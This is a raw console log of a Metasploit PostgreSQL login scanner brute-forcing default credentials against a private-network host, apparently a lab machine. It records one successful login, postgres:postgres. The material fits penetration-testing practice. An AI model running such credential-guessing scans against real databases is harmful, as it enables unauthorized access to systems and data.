 msf auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 192.168.56.106:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.56.106:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.56.106:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.56.106:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed